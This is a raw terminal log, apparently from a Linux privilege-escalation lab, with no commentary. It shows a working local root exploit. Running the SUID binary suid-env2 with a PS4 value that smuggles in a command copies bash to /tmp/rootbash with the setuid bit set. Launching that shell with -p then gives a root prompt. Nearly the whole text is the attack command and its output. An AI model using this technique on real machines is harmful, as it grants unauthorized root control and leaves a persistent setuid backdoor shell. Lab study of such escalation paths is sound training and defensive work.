 user@debian:~$ env -i SHELLOPTS=xtrace PS4='$(cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash)' /usr/local/bin/suid-env2
/usr/sbin/service apache2 start
basename /usr/sbin/service
VERSION='service ver. 0.91-ubuntu1'
basename /usr/sbin/service
USAGE='Usage: service < option > | --status-all | [ service_name [ command | --full-restart ] ]'
SERVICE=
ACTION=
SERVICEDIR=/etc/init.d
OPTIONS=
'[' 2 -eq 0 ']'
cd /
'[' 2 -gt 0 ']'
case "${1}" in
'[' -z '' -a 2 -eq 1 -a apache2 = --status-all ']'
'[' 2 -eq 2 -a start = --full-restart ']'
'[' -z '' ']'
SERVICE=apache2
shift
'[' 1 -gt 0 ']'
case "${1}" in
'[' -z apache2 -a 1 -eq 1 -a start = --status-all ']'
'[' 1 -eq 2 -a '' = --full-restart ']'
'[' -z apache2 ']'
'[' -z '' ']'
ACTION=start
shift
'[' 0 -gt 0 ']'
'[' -r /etc/init/apache2.conf ']'
'[' -x /etc/init.d/apache2 ']'
exec env -i LANG= PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin TERM=dumb /etc/init.d/apache2 start
Starting web server: apache2httpd (pid 1664) already running
.
user@debian:~$
user@debian:~$ /tmp/rootbash -p
rootbash-4.1# whoami
root